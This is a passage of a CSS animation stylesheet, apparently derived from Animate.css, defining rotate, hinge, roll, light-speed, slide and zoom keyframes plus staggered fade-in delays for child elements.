  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(200deg);
            transform: rotate(200deg);
    opacity: 0; } }

.animated.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; } }

.animated.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; } }

.animated.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; } }

.animated.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; } }

.animated.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
            transform: rotate(80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
            transform: rotate(60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
            transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
            transform: translateY(700px);
    opacity: 0; } }

.animated.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg); } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
            transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg); } }

.animated.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
            transform: translateX(100%) rotate(120deg); } }

.animated.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

/* originally authored by Angelo Rohit - https://github.com/angelorohit */
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
            transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
            transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
            transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
            transform: translateX(0%) skewX(0deg);
    opacity: 1; } }

.animated.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

.animated.lightSpeedIn {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s; }

/* originally authored by Angelo Rohit - https://github.com/angelorohit */
@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
            transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
            transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }

.animated.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

.animated.lightSpeedOut {
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s; }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown; }

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft; }

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight; }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp; }

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown; }

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft; }

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight; }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp; }

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn; }

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown; }

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft; }

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight; }

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp; }

@keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut; }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown; }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft; }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight; }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp; }

.sequentialChild > * {
  opacity: 0; }

.sequentialChild > *:nth-child(1) {
  -webkit-animation-delay: 300ms;
          animation-delay: 300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(2) {
  -webkit-animation-delay: 600ms;
          animation-delay: 600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(3) {
  -webkit-animation-delay: 900ms;
          animation-delay: 900ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(4) {
  -webkit-animation-delay: 1200ms;
          animation-delay: 1200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(5) {
  -webkit-animation-delay: 1500ms;
          animation-delay: 1500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(6) {
  -webkit-animation-delay: 1800ms;
          animation-delay: 1800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(7) {
  -webkit-animation-delay: 2100ms;
          animation-delay: 2100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(8) {
  -webkit-animation-delay: 2400ms;
          animation-delay: 2400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(9) {
  -webkit-animation-delay: 2700ms;
          animation-delay: 2700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(10) {
  -webkit-animation-delay: 3000ms;
          animation-delay: 3000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(11) {
  -webkit-animation-delay: 3300ms;
          animation-delay: 3300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(12) {
  -webkit-animation-delay: 3600ms;
          animation-delay: 3600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(13) {
  -webkit-animation-delay: 3900ms;
          animation-delay: 3900ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(14) {
  -webkit-animation-delay: 4200ms;
          animation-delay: 4200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(15) {
  -webkit-animation-delay: 4500ms;
          animation-delay: 4500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(16) {
  -webkit-animation-delay: 4800ms;
          animation-delay: 4800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(17) {
  -webkit-animation-delay: 5100ms;
          animation-delay: 5100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(18) {
  -webkit-animation-delay: 5400ms;
          animation-delay: 5400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(19) {
  -webkit-animation-delay: 5700ms;
          animation-delay: 5700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(20) {
  -webkit-animation-delay: 6000ms;
          animation-delay: 6000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(21) {
  -webkit-animation-delay: 6300ms;
          animation-delay: 6300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(22) {
  -webkit-animation-delay: 6600ms;
          animation-delay: 6600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(23) {
  -webkit-animation-delay: 6900ms;
          animation-delay: 6900ms;
  -webkit-animation-duration: 300ms;
